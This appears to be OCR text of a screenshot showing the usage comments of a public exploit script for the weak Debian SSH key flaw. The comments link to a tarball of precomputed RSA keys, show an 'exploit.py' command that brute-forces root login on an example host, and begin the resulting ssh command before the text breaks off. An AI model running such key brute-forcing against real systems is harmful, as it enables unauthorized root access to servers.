
https://gitlab.com/exploit-
database/exploitdb-bin-
sploits/-/raw/main/bin-
sploits/5622.tar.bz2 
(debian_ssh_rsa_2048_x86.tar.bz2)
#
# 2. Extract it to a directory
#
# 3. Execute the python script
#     - something like: python 
exploit.py /home/hitz/keys 
192.168.1.240 root 22 5
#     - execute: python exploit.py 
(without parameters) to display the 
help
#     - if the key is found, the script 
shows something like that:
#         Key Found in file: 
ba7a6b3be3dac7dcd359w20b4afd5143-1121
#		  Execute: ssh -lroot -p22 -i 